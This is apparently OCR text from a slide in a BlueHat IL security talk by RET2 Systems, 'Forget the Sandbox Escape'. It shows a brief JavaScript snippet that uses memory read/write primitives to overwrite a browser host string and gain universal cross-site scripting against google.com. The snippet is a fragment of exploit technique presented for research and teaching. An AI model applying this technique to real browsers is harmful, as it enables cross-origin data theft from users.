 BlueHat IL
Microsoft
Chrome File Edit View History Bookmarks People Tab Window Help
Wed 2:56 PM
Forget the Sandbox Escape
Not Secure webmail.stackchk.fail/#40
RET2
SYSTEMS
Google UXSS Example
JavaScript
write64(host_str_ptr, new Int64('0xe00000006'));
writestr(host_str_ptr + 0x10, "www.google.com");
let i = document.createElement('iframe');
i.src="https://www.google.com";
document.body.append(i);
UXSS like before with only Read/Write
40 / 64